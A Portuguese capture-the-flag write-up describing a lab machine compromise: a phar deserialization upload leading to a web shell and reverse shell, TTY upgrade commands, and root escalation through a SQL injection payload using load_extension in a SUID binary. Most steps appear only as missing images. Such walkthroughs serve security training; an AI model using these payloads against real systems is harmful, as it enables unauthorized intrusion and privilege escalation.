



Ao fazer o upload normalmente, obtemos a mensagem “Done”, indicando que nosso arquivo foi enviado.



Ao acessar o diretório “/uploads”, vemos que também está vulnerável a “Index of”, e que contém o arquivo “portfolio.pdf”, e nosso arquivo com uma hash aleatória no início e nome.



Podemos então executar esse arquivo utilizando o wrapper phar:// no parâmetro “?f=”. Mesmo recebendo a mensagem “File not found” no corpo da resposta, o código da resposta recebida foi 200 OK.



Ao retornar ao diretório, vemos que foi criado um arquivo chamado “shell.php”, o arquivo que colocamos para escrever nosso código php especificado nos metadados do arquivo phar.



Com isso, obtemos RCE, consequentemente reverse shell e finalmente a primeira flag.




Para fazer o “upgrade” da shell para uma “shell full tty” utilize os comandos abaixo:

export TERM=xterm
script /dev/null -c bash
Ctrl + z
stty raw -echo ; fg




Escalação de privilégio - obtendo a root flag
No privilege escalation, começamos enumerando os binários com SUID no sistema, e encontramos um binário interessante, que não é padrão do Linux: managment-tool.



Esse binário é responsável por pesquisar, ativar e listar usuários na database, ou seja, é um binário para controle de usuários.



Estudando a fundo o código do binário, encontramos a função “activate_user()”, responsável por ativar usuários.


Essa função constrói uma consulta SQL com base em “snprintf()” no próprio input do usuário. Isso torna a função vulnerável a SQL Injection. Além disso, a função “sqlite3_enable_load_extension()” é chamada, permitindo o carregamento de outras bibliotecas.
Com base nisso, podemos criar nossa própria lib para executar o binário bash com permissões elevadas, já que esse SQL Injection permite que usemos a função “load_extension()” para carregar uma biblioteca externa.



gcc -shared -o teste.so -fPIC teste.c

Com nosso .so criado, podemos agora carregar ela utilizando uma query comum, no entanto, precisamos lembrar que a consulta seleciona 4 colunas: id, username, email e active, dessa forma, precisamos corresponder a essa estrutura para que nossa injeção seja efetiva com UNION. Portanto, nossa query fica dessa forma:

" UNION SELECT load_extension("/tmp/teste.so"), NULL, NULL, NULL; --

Após a execução, a lib executará o bash com permissão de root, pois o binário possui SUID. Com isso, conseguimos nossa última flag.

